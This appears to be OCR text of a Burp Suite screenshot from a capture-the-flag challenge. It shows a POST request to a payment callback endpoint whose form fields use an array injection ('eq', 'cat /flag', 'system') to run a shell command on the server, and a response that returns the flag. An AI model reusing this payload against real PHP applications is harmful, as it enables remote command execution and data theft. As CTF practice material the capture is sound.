 Request
Pretty Raw Hex \n
1 POST /pay/index/pay_callback HTTP/1.1
2 Host: 210.44.150.15:28538
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Priority : u=0, i
0 Content-Type :application/x-www-form-urlencoded
1 Content-Length : 67
2
3 out_trade_no[0] =eq&out_trade_no[1] =cat
/flag &out_trade_no[2]=system
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Oct 2024 11:46:51 GMT
3 Server : Apache/2.4.56 (Debian)
4 X-Powered-By : PHP/8.0.30
5 Vary: Accept-Encoding
6 Connection : close
7 Content-Type : text/html;charset=utf-8
8 Content-Length : 48
9
10 SHCTF{6b9a3b63-30e5-4df9-8849-70260b3dc105}
11 fail